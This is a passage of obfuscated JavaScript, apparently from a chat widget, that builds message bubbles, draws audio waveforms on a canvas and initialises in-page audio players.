3f7)+'el']?_0x4cd656['UXJij']:'')+(_0x4f8af6(_0x3d7ba5._0x379c1d,_0x3d7ba5._0x582a64,_0x3d7ba5._0x41965e,_0x3d7ba5._0x464ac6)+_0x263d45(_0x3d7ba5._0x390cd4,_0x3d7ba5._0x4bebf,0x390,0x274)+_0x4f8af6(_0x3d7ba5._0x2d2e87,0x406,0x896,0x5dc)+_0x4f8af6(0x9f6,_0x3d7ba5._0x44ce48,0x110,0x5dc)+_0x4f8af6(_0x3d7ba5._0x149fb0,_0x3d7ba5._0x308e83,_0x3d7ba5._0x2f8c71,_0x3d7ba5._0x374fab)+_0x263d45(-_0x3d7ba5._0xb6cd0d,0x55d,-0x389,0x1d6)+'\x22')+this[_0x263d45(-_0x3d7ba5._0x50ba1b,0xd5,-0xef,_0x3d7ba5._0x46890b)+'g']['baseU'+'rl']+(_0x4f8af6(_0x3d7ba5._0x2a7426,0x7de,0x692,_0x3d7ba5._0x1c07ad)+_0x263d45(_0x3d7ba5._0x411cc,_0x3d7ba5._0x27a6de,_0x3d7ba5._0x7a889f,0x7ec)+_0x4f8af6(_0x3d7ba5._0x270cb9,0x8c7,_0x3d7ba5._0x4197c9,_0x3d7ba5._0x22d956)+'_icon'+_0x263d45(-_0x3d7ba5._0x3c07a8,_0x3d7ba5._0x5db035,-0x402,0xbc)+_0x263d45(0x43b,0xa4f,_0x3d7ba5._0x2805b2,_0x3d7ba5._0x1d375b)+'\x22Bot\x22'+'\x20/>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x263d45(-0x16,0x62f,0x41d,0x274)+_0x4f8af6(_0x3d7ba5._0x511696,_0x3d7ba5._0x372651,0x387,_0x3d7ba5._0x95915a)+_0x263d45(_0x3d7ba5._0x25d0dd,0xda,0x451,_0x3d7ba5._0x4eaac4)+_0x263d45(0x612,_0x3d7ba5._0x479521,-0x2d4,_0x3d7ba5._0x1ae115)+_0x263d45(-0x217,_0x3d7ba5._0x449514,_0x3d7ba5._0x3608d8,_0x3d7ba5._0x4c51fb)+_0x263d45(_0x3d7ba5._0x4534a1,_0x3d7ba5._0x5b46b4,0x4f3,_0x3d7ba5._0x2edbb0)+_0x4f8af6(_0x3d7ba5._0x31b5ce,_0x3d7ba5._0x44423b,0xd39,_0x3d7ba5._0xc1c8ee)+_0x4f8af6(0xb7b,0x98e,_0x3d7ba5._0x318ab2,0xb24)+_0x263d45(0x627,0x34f,0x5e3,0x274)+_0x4f8af6(_0x3d7ba5._0x2ac717,0x430,0x4dd,0x5dc)+'\x20\x20<di'+'v\x20cla'+'ss=\x22m'+_0x4f8af6(0x457,0x367,-0x341,0x161)+_0x263d45(_0x3d7ba5._0x4cfec5,_0x3d7ba5._0x1c602d,0xb2,0x2b2)+_0x263d45(-0x1cd,-_0x3d7ba5._0x4bb404,-_0x3d7ba5._0x248206,-0x33)+_0x4f8af6(_0x3d7ba5._0x51e7e2,0xa32,_0x3d7ba5._0x27c924,0xa16)+_0x4f8af6(0x1fa,-_0x3d7ba5._0x46d04b,0x28f,0x297)+'ts\x22>\x0a'+_0x263d45(-_0x3d7ba5._0x933586,0x11c,0x38e,0x274)+_0x263d45(-0xae,_0x3d7ba5._0x358d96,_0x3d7ba5._0x5cd75d,_0x3d7ba5._0x1a8e07)+_0x4f8af6(0x9fe,_0x3d7ba5._0x413c4f,0x373,0x5dc)+'\x20<spa'+_0x263d45(0x513,-_0x3d7ba5._0x34805a,_0x3d7ba5._0x500eaa,0x26b)+_0x263d45(-_0x3d7ba5._0x11b896,-_0x3d7ba5._0x18a1a3,_0x3d7ba5._0x2ff6b0,-_0x3d7ba5._0x371079)+_0x4f8af6(0xb3f,0xaae,0xf04,0xb76)+'</spa'+_0x263d45(0x66a,_0x3d7ba5._0x374fab,0x250,0x357)+'an></'+_0x4f8af6(0x1089,_0x3d7ba5._0x57dfae,_0x3d7ba5._0x325999,_0x3d7ba5._0x4233a1)+_0x263d45(-_0x3d7ba5._0x433ba9,0x231,-0x3b4,-_0x3d7ba5._0x5964fc)+_0x263d45(0x4ac,_0x3d7ba5._0x2a40c7,0x413,0x274)+_0x263d45(-_0x3d7ba5._0xfe5e92,_0x3d7ba5._0x318dd6,0x726,_0x3d7ba5._0x4e3164)+_0x263d45(-0xa1,0x8f7,_0x3d7ba5._0xef723d,0x3fc)+_0x263d45(-_0x3d7ba5._0x21e29f,_0x3d7ba5._0xe43993,-0x34f,0x232)+_0x4f8af6(_0x3d7ba5._0x515c9d,_0x3d7ba5._0x54df98,0x386,_0x3d7ba5._0x19dbc4)+'\x20\x20\x20\x20<'+'/div>'+'\x0a\x20\x20\x20\x20'+_0x4f8af6(_0x3d7ba5._0x5e2a1d,0x11c,_0x3d7ba5._0x541262,_0x3d7ba5._0x95915a)+_0x4f8af6(0x812,0x9e3,_0x3d7ba5._0x175729,_0x3d7ba5._0x4282d1)+'v>\x0a\x20\x20'+_0x4f8af6(0x745,_0x3d7ba5._0x2fd4dd,0x932,_0x3d7ba5._0x19dbc4)+'\x20');_0x73f587['inser'+_0x4f8af6(0x9f4,_0x3d7ba5._0x308771,0xf03,_0x3d7ba5._0x1e2cb5)+'centH'+'TML'](_0x4cd656['pjMnM'],_0x135b47),_0xa24836=document['getEl'+_0x4f8af6(-0x17,-0x1e9,0x1eb,_0x3d7ba5._0x1d2361)+'ById'](_0x263d45(0x62e,_0x3d7ba5._0x1faf2a,-0x14f,_0x3d7ba5._0x50ac57)+_0x263d45(0x53f,_0x3d7ba5._0x18f3e3,0x7ab,_0x3d7ba5._0xd9954)+_0x4f8af6(0xbad,_0x3d7ba5._0x2511a8,0xdae,_0x3d7ba5._0x6bed17)+_0x4f8af6(_0x3d7ba5._0x2e0fc9,0xa4a,_0x3d7ba5._0x19aff4,0x87a)+_0x4f8af6(_0x3d7ba5._0x360b7e,_0x3d7ba5._0x4c5b45,0x3f0,_0x3d7ba5._0x416486)+_0x263d45(0x1ed,0x91d,0x52,0x458)+_0x4f8af6(0x9ca,_0x3d7ba5._0xe75592,0x58e,0xad9));}const _0x22456e=this[_0x4f8af6(0x38f,_0x3d7ba5._0xe7b0d0,0x9e,_0x3d7ba5._0x1a697b)+_0x263d45(-_0x3d7ba5._0x5b8abf,0x2b7,-_0x3d7ba5._0x16fc4f,0x1fa)+'ageTi'+'me'](new Date()[_0x4f8af6(_0x3d7ba5._0x427d19,_0x3d7ba5._0x7c8d85,0xb91,_0x3d7ba5._0x3579ba)+_0x4f8af6(0x4de,_0x3d7ba5._0x2242d6,0xbab,_0x3d7ba5._0x423bdd)+'g']()),_0x5ad26f=document['creat'+_0x4f8af6(0x338,0x351,0x564,0x3c3)+_0x263d45(_0x3d7ba5._0xa1afce,_0x3d7ba5._0x238c98,_0x3d7ba5._0x19036f,_0x3d7ba5._0x1c3954)](_0x4cd656['ibAAe']);_0x5ad26f[_0x263d45(0x111,_0x3d7ba5._0x300cda,0x14b,_0x3d7ba5._0x17afc5)+_0x263d45(_0x3d7ba5._0x59982d,_0x3d7ba5._0xaf5cd0,0x1f4,_0x3d7ba5._0x244e15)]=_0x4f8af6(0x15d,_0x3d7ba5._0x2638a6,0x5de,0x419)+_0x263d45(0x6a0,0xa05,0x21b,_0x3d7ba5._0xf6e283)+'widge'+_0x263d45(-0x1d2,_0x3d7ba5._0x27fee1,-0x1ed,_0x3d7ba5._0x481063)+'sage\x20'+_0x4f8af6(0x4a2,0x55e,_0x3d7ba5._0x5bbd12,0x419)+_0x263d45(_0x3d7ba5._0x55889e,0x889,_0x3d7ba5._0x56d753,0x716)+_0x263d45(0x7d5,0x503,0x1eb,_0x3d7ba5._0xb55add)+_0x263d45(_0x3d7ba5._0x585116,0x2b5,-_0x3d7ba5._0x8c7260,_0x3d7ba5._0x860865)+_0x4f8af6(_0x3d7ba5._0x59187e,_0x3d7ba5._0xc7de9e,0x682,_0x3d7ba5._0x2f1046)+_0x4f8af6(0x6e5,_0x3d7ba5._0x5b46b4,0x43f,_0x3d7ba5._0x30869b)+_0x263d45(-0x21,-0x13e,0x2af,0xb1)+_0x4f8af6(_0x3d7ba5._0x294cde,_0x3d7ba5._0xb640b5,_0x3d7ba5._0x42e9b0,_0x3d7ba5._0x1c439f)+_0x4f8af6(0x390,0x573,0xbbc,_0x3d7ba5._0x6bed17)+'t-tem'+_0x4f8af6(_0x3d7ba5._0x1a7067,_0x3d7ba5._0x6b12c4,0x322,_0x3d7ba5._0x3f9b4e)+'sage',_0x5ad26f['setAt'+_0x4f8af6(_0x3d7ba5._0x3fdbe1,0xc4d,0xa47,0x9ac)+'te'](_0x4cd656[_0x4f8af6(_0x3d7ba5._0x41c51a,0xcbc,0x5dc,0xabb)],_0x4cd656['sQjSz']);const _0x13ad0e=document[_0x263d45(0x8ca,_0x3d7ba5._0x1f72b0,_0x3d7ba5._0x4f9853,0x62a)+_0x4f8af6(_0x3d7ba5._0xb7607,0x6ee,0x326,0x3c3)+_0x4f8af6(0x608,_0x3d7ba5._0x38ca6e,_0x3d7ba5._0x350e9d,0x979)](_0x4cd656[_0x263d45(0x649,0x7bd,_0x3d7ba5._0x291221,_0x3d7ba5._0x1d3a90)]);_0x13ad0e[_0x263d45(0x4e8,0x5c8,_0x3d7ba5._0x3adac5,0x60f)+_0x263d45(_0x3d7ba5._0x43f581,_0x3d7ba5._0x17c071,0xa50,0x4f3)]=_0x4cd656[_0x263d45(_0x3d7ba5._0x23820a,_0x3d7ba5._0x2f0c7b,_0x3d7ba5._0x2cf1b9,0xf7)];const _0x3dc3c2=document['creat'+_0x263d45(-_0x3d7ba5._0x1f3c02,-0x1d9,-_0x3d7ba5._0xf96531,_0x3d7ba5._0x5d906f)+_0x4f8af6(_0x3d7ba5._0x4ab1f1,0x9e1,_0x3d7ba5._0x41b915,_0x3d7ba5._0xa904cd)](_0x4cd656[_0x4f8af6(0x989,0xad2,0x736,0xa56)]);_0x3dc3c2[_0x263d45(0x508,-_0x3d7ba5._0xb6cd0d,-_0x3d7ba5._0x71a1dd,_0x3d7ba5._0x2e0fb1)+_0x263d45(0xc9,0x4b8,_0x3d7ba5._0x594efd,_0x3d7ba5._0x39a6c4)]=this[_0x4f8af6(_0x3d7ba5._0x3dfc70,0x459,0x45,0x24c)+_0x4f8af6(0x37,0x7c1,_0x3d7ba5._0x41ef46,_0x3d7ba5._0x144245)+'ageCo'+_0x4f8af6(0xa0d,0xab9,_0x3d7ba5._0xd1d113,_0x3d7ba5._0x4df539)](_0x370d6e,![]),_0x13ad0e[_0x4f8af6(0x628,0x82f,0x43e,0x6cc)+_0x263d45(-0x376,0xe2,-_0x3d7ba5._0x4c4493,_0x3d7ba5._0x433ba9)+'d'](_0x3dc3c2);const _0x394dba=document['creat'+_0x4f8af6(_0x3d7ba5._0x342fff,0x577,_0x3d7ba5._0x598060,_0x3d7ba5._0x511c2d)+'ent'](_0x4f8af6(_0x3d7ba5._0x486006,_0x3d7ba5._0x12611d,_0x3d7ba5._0x32f19b,0x5c8));_0x394dba['class'+_0x4f8af6(_0x3d7ba5._0x593ccb,_0x3d7ba5._0x3ce7b6,0xb77,_0x3d7ba5._0x27468e)]=_0x4cd656['Unmgm'],_0x394dba[_0x4f8af6(0x26f,_0x3d7ba5._0x3cf249,0x704,0x532)+_0x263d45(_0x3d7ba5._0x314261,_0x3d7ba5._0x5d3270,-0x2d3,_0x3d7ba5._0x38e1bb)+'t']=_0x22456e,_0x13ad0e[_0x4f8af6(0xb2a,_0x3d7ba5._0x45cf0a,_0x3d7ba5._0x33eba1,_0x3d7ba5._0x4604c0)+_0x263d45(-_0x3d7ba5._0x1b9795,0x1ab,0x203,_0x3d7ba5._0x591c2c)+'d'](_0x394dba);function _0x4f8af6(_0x4a2b4f,_0x151419,_0x361bdc,_0x9689){return _0x80f82a(_0x9689- -_0x510f95._0x52d067,_0x151419-0x1f2,_0x4a2b4f,_0x9689-_0x510f95._0x1fe674);}_0x5ad26f[_0x4f8af6(0x1e0,0x9f9,0x351,0x6cc)+_0x4f8af6(_0x3d7ba5._0x1d1dfc,0x38f,_0x3d7ba5._0x18f149,_0x3d7ba5._0x1e618f)+'d'](_0x13ad0e),_0xa24836?_0x73f587['inser'+'tBefo'+'re'](_0x5ad26f,_0xa24836):_0x73f587[_0x263d45(0x26b,_0x3d7ba5._0x1df5f5,0x434,0x364)+_0x263d45(-0x366,0x690,0x219,_0x3d7ba5._0x24cccc)+'d'](_0x5ad26f);},'drawWaveform':function(_0x48fb1c,_0x3928cd=-0x2c3*0x4+0x1*-0x300+0x706*0x2){function _0x370328(_0x49b446,_0x4a462b,_0x3131df,_0x374183){return _0x578413(_0x3131df- -_0xd5864e._0x3447e9,_0x4a462b-_0xd5864e._0x1f8dd7,_0x3131df-_0xd5864e._0x1f8dd7,_0x374183);}function _0x220132(_0xdfcafe,_0x2deca0,_0x17337f,_0x558ee6){return _0x80f82a(_0x17337f- -_0x1ab93f._0x58c71f,_0x2deca0-_0x1ab93f._0x157a86,_0x2deca0,_0x558ee6-_0x1ab93f._0x422b55);}if(_0x4cd656['aWdpE'](_0x370328(0x9b6,_0x2bd93d._0x1b2b38,_0x2bd93d._0x1d3b25,0x163),_0x4cd656['ooMxP']))return _0x516330[_0xa8aeaa];else{const _0x181020=_0x48fb1c['getCo'+'ntext']('2d'),_0x38b92c=_0x48fb1c[_0x220132(_0x2bd93d._0xde24b5,_0x2bd93d._0x3994ac,_0x2bd93d._0x36419a,0x589)],_0xc5bc98=_0x48fb1c['heigh'+'t'],_0x358bbf=-0x17f5*-0x1+0x1b20+0x1*-0x32d9,_0x5737d5=-0x18a9*0x1+-0xea7*0x1+0x2752,_0x58a417=0x143e*0x1+-0x4df+0x9*-0x1b5,_0x12776d=_0x358bbf*_0x4cd656[_0x370328(0x480,0x349,-0x15,0x42e)](_0x5737d5,_0x58a417),_0x496a55=_0x4cd656[_0x370328(_0x2bd93d._0x56050f,-0x4a7,-0xc4,-0x23f)](_0x38b92c-_0x12776d,-0x2042+0x1e60+-0x4*-0x79);_0x181020[_0x370328(_0x2bd93d._0x25e718,0x78f,_0x2bd93d._0x2a1ed8,0xadd)+_0x220132(_0x2bd93d._0x43f8da,_0x2bd93d._0xc2591e,_0x2bd93d._0x404772,0x1dd)](0x3*-0x5+0xf1+-0xe2*0x1,-0x26d3+0x1*-0x15b8+0x3c8b,_0x38b92c,_0xc5bc98);const _0x16e6f9=-0x4f89*0x1+0x3a*0x12b+0x3c04;let _0xa6808f=_0x16e6f9;const _0x939dd1=[];for(let _0x22c1a1=-0xa63+-0xa14+0x1f*0xa9;_0x4cd656[_0x220132(_0x2bd93d._0x233265,0x10df,0xd4c,0xfbd)](_0x22c1a1,_0x358bbf);_0x22c1a1++){if(_0x4cd656['zgvhi'](_0x4cd656['VJcxI'],_0x4cd656['VJcxI']))return;else _0xa6808f=_0x4cd656['CDTxb'](_0x4cd656[_0x220132(_0x2bd93d._0x5ed681,_0x2bd93d._0x147080,0xa66,0x74e)](_0xa6808f*(-0x7*-0x2f5+-0x82*-0x45+-0x1368),0x7*0x34ed+0x4*-0x308f+-0x1052*-0x1),0x763f*-0x3+0xbfa1*0x8+-0x1f3*0x89),_0x939dd1['push'](_0x4cd656[_0x220132(_0x2bd93d._0x4b1051,_0x2bd93d._0x2b2759,0xd42,0x84c)](0x15dd+0x26d1+0x3cae*-0x1+0.3,_0x4cd656[_0x220132(0x6a4,0x826,0xb62,_0x2bd93d._0x439117)](_0xa6808f/(0x3cf6a+-0x30fe7*-0x2+0xcbff*-0x8),0x519+-0x3b*-0x1e+0x3*-0x401+0.7)));}for(let _0x2c000b=-0x4e*-0x3a+0x2120+0x2*-0x1966;_0x4cd656[_0x220132(_0x2bd93d._0x2e5a32,0x9a8,0xd4c,_0x2bd93d._0x24e8c3)](_0x2c000b,_0x358bbf);_0x2c000b++){const _0x1128a7=_0x4cd656[_0x220132(_0x2bd93d._0x16ad5f,-_0x2bd93d._0x534b7f,_0x2bd93d._0xd07e6b,-_0x2bd93d._0x49dab3)](_0x496a55,_0x4cd656[_0x370328(0x4e5,0x491,_0x2bd93d._0x36a70d,_0x2bd93d._0xa113f5)](_0x2c000b,_0x4cd656[_0x370328(-_0x2bd93d._0x99e644,0x590,_0x2bd93d._0x2f5455,-_0x2bd93d._0x3573ab)](_0x5737d5,_0x58a417))),_0x14b745=_0x4cd656[_0x370328(0x459,0x9da,_0x2bd93d._0x34b394,0x250)](_0x939dd1[_0x2c000b],_0xc5bc98),_0x12862f=(_0xc5bc98-_0x14b745)/(-0x16*0x45+0x10f4+-0xb04);_0x181020[_0x370328(_0x2bd93d._0x523dcb,0xdce,_0x2bd93d._0x4b5874,_0x2bd93d._0x430bd7)+_0x370328(0x634,0x93,_0x2bd93d._0x16e72a,0x344)]=_0x2c000b/_0x358bbf<_0x3928cd?_0x4cd656['fDmcH']:_0x370328(0x6ab,_0x2bd93d._0xd26bf0,0x57d,0x30e)+'DB',_0x181020['begin'+'Path'](),_0x181020[_0x370328(0x125,0x700,0x27b,0x802)+_0x370328(_0x2bd93d._0x33a8eb,-0x413,-0x1fa,-0x6d6)](_0x1128a7,_0x12862f,_0x5737d5,_0x14b745,0xe3a+-0x11f*-0x20+0x2d*-0x11d),_0x181020[_0x220132(_0x2bd93d._0xc60309,_0x2bd93d._0x13dcbc,_0x2bd93d._0x3958d6,-0x172)]();}}},'initializeAudioPlayers':function(){const _0x5b03fe={_0x25e304:0x4f,_0x5c2650:0x4a5,_0x16f87a:0xd05,_0x4a1d5c:0x3ac,_0x98614f:0x7ca,_0x42dcfe:0x399,_0x3a3234:0x949,_0x1bc73a:0x29,_0x19f2d6:0x26e,_0xb38485:0x94e,_0x4823ca:0xe0f,_0xb257f4:0x3d1,_0x435700:0x466,_0x2db1d5:0x408,_0x4013c4:0x8c4,_0x365461:0x96e,_0x5e0ab7:0xc21,_0x4424a5:0x57f,_0x4b630a:0x7f7,_0x596ceb:0x992,_0x5e1c71:0x736,_0x176b5c:0x993,_0xa4025d:0x1e0,_0x42db91:0xef,_0x2c6890:0x517,_0x280e3f:0x3aa,_0x200d12:0x9dd,_0x28f925:0xa28,_0x43902f:0x7ca},_0x46fbaa={_0x27e917:0x9d5,_0x456525:0x250,_0x584652:0x25f,_0x3de436:0x6ef,_0x5a2e0d:0x508,_0x1560cb:0x624,_0x58077c:0x7b4,_0x56ae33:0xd76,_0x3c9828:0xb24,_0x20294b:0x96b,_0xcf9f67:0xb36,_0x3993e5:0x837,_0x2fb965:0x5c,_0x196b8f:0x4ca,_0x3bad53:0x1d3},_0x2f2e6a={_0x52a883:0x397,_0x589fe3:0x6b,_0x2b0238:0xd6c,_0x4360bc:0x1273,_0x24af61:0xe51,_0x4db3a7:0xc2d,_0x56bfd5:0xda7,_0x355491:0x623,_0x594fb3:0x78c,_0x3319e8:0x118,_0x16f1dc:0x387,_0x2b9a33:0x810,_0x106ba8:0x5ce,_0x50dd60:0x59a,_0x3f64ed:0xef,_0x319269:0x348,_0xa03571:0x1db,_0x3ad1e2:0x26b,_0x465d98:0x28d,_0x22f5b1:0x24e,_0x1c0a18:0x5c9,_0x5c7099:0x33,_0x1d1a12:0x3e7,_0x38d1c6:0x379,_0x24d532:0x979,_0x373b86:0xc9a,_0x34ae92:0x10e7,_0x5a6b49:0x5b6,_0xf6e17c:0xc4,_0x3d55f5:0x308,_0x1b1a87:0xada,_0x52e44e:0xdee,_0xca42f2:0xcce,_0x32b8fd:0x6c2,_0x5f464d:0x5f8,_0x28e948:0x812,_0x397773:0x5e1,_0x155fdb:0xc0b,_0xaac849:0xb76,_0x2388dc:0xbb2,_0x44dba2:0x94d,_0x1cbfa1:0x808,_0x12d729:0x846,_0x3b2348:0x77e,_0x131f6c:0x498,_0xf705e5:0x120,_0x200724:0x5a2,_0x1d8fe8:0xa36,_0x552ace:0xcae},_0x24e4b6={_0x53af63:0x88,_0x33c873:0x33a},_0x49d7a9={_0x2e4369:0xa0},_0xfd6b2e={_0x4a72b1:0x79f},_0x106dac={_0x567768:0x4e5,_0x5e0d7f:0xfd},_0x4d37c7={_0x373703:0x878};function _0x5550ca(_0x298bb2,_0x4618c3,_0x22c198,_0x1f0c93){return _0x80f82a(_0x4618c3- -0x572,_0x4618c3-_0x4b51b8._0x6e1a54,_0x22c198,_0x1f0c93-_0x4b51b8._0x2e7d19);}const _0x295330={'AZJfT':function(_0x34b76f,_0x442d04){return _0x34b76f/_0x442d04;},'izBlS':function(_0xe600b7,_0x35b2b7){function _0x507bb9(_0x275729,_0x4717e2,_0x5d43ec,_0xa76cb){return _0x53f4(_0x275729-0x342,_0x4717e2);}return _0x4cd656[_0x507bb9(0x649,_0x4d37c7._0x373703,0x10b,0x23d)](_0xe600b7,_0x35b2b7);},'RMroD':function(_0x4eb637,_0x5a9b95){return _0x4eb637*_0x5a9b95;},'ADXfX':function(_0x3447b4,_0x5c695c){function _0x412dff(_0x1fbd43,_0x4db98d,_0x19d0ef,_0x3e9c01){return _0x53f4(_0x1fbd43-0x73,_0x3e9c01);}return _0x4cd656[_0x412dff(0x38d,_0x106dac._0x567768,0x593,-_0x106dac._0x5e0d7f)](_0x3447b4,_0x5c695c);},'ioVGJ':function(_0x5a28af,_0x5ba34a){function _0x552fe9(_0x513c3b,_0x2ea808,_0x15ecd4,_0x39e8a9){return _0x53f4(_0x2ea808-0xd9,_0x15ecd4);}return _0x4cd656[_0x552fe9(0x9ec,_0xfd6b2e._0x4a72b1,0xa23,0x239)](_0x5a28af,_0x5ba34a);},'VtAcA':_0x5550ca(_0x1bcb79._0x34349e,0x4f3,0x616,0x277)+'theo\x20'+_0x5550ca(0x680,_0x1bcb79._0x5c09ad,_0x1bcb79._0x1053f5,-_0x1bcb79._0x2c0eea)+_0xeab7aa(0x841,_0x1bcb79._0x458ad9,_0x1bcb79._0x4ff4b1,0x75f)+'ror\x20p'+_0x5550ca(-0x4e2,-0x1d9,-0x63e,-0x4ef)+'g\x20aud'+'io:','BWzae':_0x4cd656['PhCDR'],'mtZBe':function(_0x3154dd,_0x363c32){return _0x3154dd||_0x363c32;},'PqQxP':_0x4cd656[_0xeab7aa(0x558,-0x1fc,0x43d,_0x1bcb79._0x9b6697)],'HXsmB':_0x4cd656['rqomD'],'jlodB':_0x4cd656[_0xeab7aa(0x22f,-0x276,_0x1bcb79._0x23e783,_0x1bcb79._0x99dcb4)]};function _0xeab7aa(_0x364447,_0x3bbf24,_0x34577b,_0x1c3bae){return _0x80f82a(_0x1c3bae- -0x534,_0x3bbf24-0x156,_0x34577b,_0x1c3bae-_0x49d7a9._0x2e4369);}const _0x27e378=document['query'+'Selec'+_0x5550ca(0x2ca,_0x1bcb79._0xb4b98b,_0x1bcb79._0x104c00,0xf)+'l'](_0x5550ca(0x145,0x5c4,0x10a,_0x1bcb79._0x31e409)+_0xeab7aa(_0x1bcb79._0x4277d7,_0x1bcb79._0x23c016,0x13c,0x4c1)+_0xeab7aa(-_0x1bcb79._0x43977c,_0x1bcb79._0x45ecce,_0x1bcb79._0x64e508,0x32b)+_0xeab7aa(0x416,_0x1bcb79._0x398d03,_0x1bcb79._0x8e61d1,_0x1bcb79._0x20b2da)+_0xeab7aa(0x1b2,0x561,0x20b,0x609)+'layer');_0x27e378[_0xeab7aa(0x751,0x639,0x3e7,0x3af)+'ch'](_0x5086eb=>{const _0x39c8b0={_0x1bd64e:0x23,_0x1cd76c:0x99},_0x34fc2f={_0x219555:0x12d},_0x17463d={_0x284e04:0x113},_0x4b90f5={_0x1c967a:0x89b,_0x58c710:0x92e,_0x3a8acf:0x477,_0x173cc8:0x6d0,_0x4859bb:0x669,_0x509010:0x138,_0x34b918:0x805,_0x239e42:0x8d4,_0x3a2bc7:0x3a2,_0x50f638:0xac1,_0x546367:0xc71,_0x2fb7ac:0x973,_0x28ae57:0x11ca,_0x8fe338:0xc76,_0x512925:0x68b,_0x4c95af:0x20,_0x4d1e4b:0x469,_0x4bb5cc:0x43c,_0x353c94:0x943,_0x508799:0x859,_0x2c9ef2:0x9c4,_0x79b453:0xa26,_0x58f29c:0x966,_0x127c84:0x61a,_0x5e6d1c:0x69e,_0x3e26c3:0x434,_0x1bb7e4:0xab1,_0xface3b:0x7c7,_0xf3efde:0xfb4,_0x2a68d5:0xa5b,_0x17ff32:0x66c,_0x404c61:0x394,_0x3ef839:0x875,_0x3e29e0:0x7a4,_0x1c7d3f:0x8e3,_0x239ce6:0x71c,_0x2ab69e:0x782,_0x4cd610:0xeb9,_0x32eb29:0xedb,_0x4055a7:0x149,_0x39dd08:0xd2,_0x22c164:0x3a9,_0x276678:0x7f6,_0x1f350d:0x3db,_0x4cd4bd:0x5ff,_0x28691c:0x7e7},_0x5f5d09={_0x44bbb1:0x8a,_0x561b13:0xd8},_0x308284={_0x1074ec:0xcd3,_0x38a421:0xd77,_0x376ff8:0xa3e,_0x598461:0xc30,_0xac9167:0x8ee,_0x26f246:0xe47,_0x5812b4:0x978,_0x4b1f97:0x6a0,_0x49f973:0xb83,_0x11a1af:0x510,_0x4f5c14:0x911,_0x30d76e:0x88b,_0x13a531:0x488,_0x250f93:0x725,_0x4ed975:0xd50,_0x3d1661:0x88b,_0x90425b:0x863,_0x2ee862:0x69e,_0x1535d7:0x4dc,_0x393ef7:0x64,_0x4d7f42:0x829,_0xad6077:0x966,_0x3db9df:0x7c4,_0x235a75:0xc55,_0xf02806:0xbe7},_0x2e4e85={_0x115550:0x57a,_0x58f391:0x4c8,_0x1b19df:0xd38,_0x4e1fad:0x6f0,_0x4877e4:0x340,_0x331f55:0x35c,_0x23d734:0x26f,_0xd3075b:0xe65,_0x186953:0x802,_0x396523:0xa46,_0x6b16a3:0x2d6,_0x2d201a:0x654,_0x26157e:0x323},_0xc1087d={_0x3b59dc:0xfb},_0xb32b33={_0x25840a:0x1c},_0x66cd28={_0xdf3d0c:0xafb,_0x2734a8:0xa1c,_0x12e78e:0x6c6},_0x5649c5={'vkgwC':_0x1ca4b3(_0x4bce0f._0x468c09,0xa02,_0x4bce0f._0x17db74,_0x4bce0f._0x1b8422),'CJDUT':function(_0x53519e,_0x44d9d1){const _0x554b0b={_0x12fb26:0xaa};function _0x2817f3(_0x3f6c22,_0x29e133,_0x4800c3,_0x31f152){return _0x1ca4b3(_0x3f6c22-_0x554b0b._0x12fb26,_0x31f152- -0x360,_0x29e133,_0x31f152-0xba);}return _0x295330[_0x2817f3(_0x66cd28._0xdf3d0c,_0x66cd28._0x2734a8,0x912,_0x66cd28._0x12e78e)](_0x53519e,_0x44d9d1);},'erDmy':function(_0x5dbc35,_0xf65cee){return _0x295330['ioVGJ'](_0x5dbc35,_0xf65cee);},'ZUfRl':function(_0x323740,_0x58a73d){return _0x323740/_0x58a73d;},'SnmUl':function(_0x621d75,_0x688851){return _0x621d75(_0x688851);},'iHKJR':_0x79713c(_0x4bce0f._0x435714,0x95f,_0x4bce0f._0x591bae,0x764),'unsIf':_0x1ca4b3(0x9d6,_0x4bce0f._0x5066be,_0x4bce0f._0x17244d,0xbb6),'UuVxG':_0x295330[_0x1ca4b3(0x3a1,_0x4bce0f._0xfedb7,_0x4bce0f._0x2f9a32,0x1d9)]},_0x473d8d=_0x5086eb[_0x79713c(_0x4bce0f._0xb60a57,_0x4bce0f._0x268e4e,0x2bf,0x3ae)+_0x79713c(0x69a,0xa70,_0x4bce0f._0x26cc8b,0xb9f)+'te']('data-'+_0x79713c(0x3b3,_0x4bce0f._0x129ce1,_0x4bce0f._0x54edd5,0x53a)+'-id');function _0x1ca4b3(_0x5f2215,_0x331d9c,_0x1b8926,_0x21e5eb){return _0xeab7aa(_0x5f2215-_0xb32b33._0x25840a,_0x331d9c-0x114,_0x1b8926,_0x331d9c-0x3dc);}const _0x58f4e7=document[_0x79713c(_0x4bce0f._0x297e93,_0x4bce0f._0x46ce7c,_0x4bce0f._0x2d2e07,0xa0d)+'ement'+_0x79713c(_0x4bce0f._0x1ad103,0x3c6,0x4e5,0xeb)](_0x473d8d),_0x4098f5=_0x5086eb[_0x79713c(_0x4bce0f._0x722920,_0x4bce0f._0x5c741e,0x611,0x6ae)+'Selec'+_0x1ca4b3(_0x4bce0f._0x3b4160,_0x4bce0f._0x47bc39,_0x4bce0f._0xa5f090,_0x4bce0f._0x11e587)](_0x295330[_0x79713c(0xf60,_0x4bce0f._0x4f4662,_0x4bce0f._0x1a2433,0xa4a)]),_0x1fef69=_0x5086eb[_0x79713c(_0x4bce0f._0x1e0022,0x7e0,0x729,_0x4bce0f._0x1b9010)+_0x79713c(0xa82,0xae3,0x725,0x9fd)+_0x79713c(_0x4bce0f._0x5318a9,0xb9d,0xc6c,0xaab)](_0x79713c(_0x4bce0f._0x405d30,_0x4bce0f._0x1ebf2d,_0x4bce0f._0x50a98c,_0x4bce0f._0x252674)+_0x1ca4b3(_0x4bce0f._0x5eb341,0x89d,0x569,0xcce)+_0x79713c(_0x4bce0f._0x1e0128,_0x4bce0f._0x1f2d5d,_0x4bce0f._0x31cf66,_0x4bce0f._0x5644e3)+'et-au'+'dio-p'+_0x1ca4b3(_0x4bce0f._0x15453b,_0x4bce0f._0x11e266,_0x4bce0f._0x296a09,_0x4bce0f._0x278328)+_0x79713c(_0x4bce0f._0x1f1534,_0x4bce0f._0x10b71b,0x60d,_0x4bce0f._0x3a461d)),_0x5643e6=_0x5086eb[_0x79713c(0x72f,0x7e0,0x4b8,0x3f5)+'Selec'+_0x79713c(_0x4bce0f._0x304ee5,_0x4bce0f._0x4f2bf6,_0x4bce0f._0x475a99,_0x4bce0f._0xdac828)]('.mode'+'rabot'+'-widg'+_0x79713c(_0x4bce0f._0x4c940e,0x6a7,_0x4bce0f._0x2fd68e,_0x4bce0f._0x516e42)+_0x1ca4b3(_0x4bce0f._0x3f704b,_0x4bce0f